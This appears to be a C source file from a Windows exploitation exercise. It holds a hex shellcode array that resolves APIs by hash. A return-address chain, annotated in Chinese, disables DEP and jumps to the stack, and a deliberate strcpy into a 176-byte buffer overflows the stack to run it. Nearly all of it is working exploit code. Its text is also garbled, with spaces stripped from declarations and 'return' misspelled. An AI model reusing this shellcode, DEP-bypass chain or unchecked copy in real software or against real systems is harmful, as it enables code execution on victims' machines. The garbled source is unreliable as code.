 charshellcode[]=
"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"
"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"
"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"
"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"
"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"
"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"
"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"
"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"
"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"
"\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90"
"\x52\xE2\x92\x7C"//MOV EAX,1 RETN 地址
"\x85\x8B\x1D\x5D"//修正 EBP
"\x19\x4A\x97\x7C"//增大 ESP
"\xB4\xC1\xC5\x7D"//jmp esp
"\x24\xCD\x93\x7C"//关闭 DEP 代码的起始位置
"\xE9\x33\xFF\xFF"//回跳指令
"\xFF\x90\x90\x90"
;
voidtest()
{
chartt[176];
strcpy(tt,shellcode);
}
intmain()
{
HINSTANCEhInst = LoadLibrary("shell32.dll");
chartemp[200];
test();
eturn 0;
}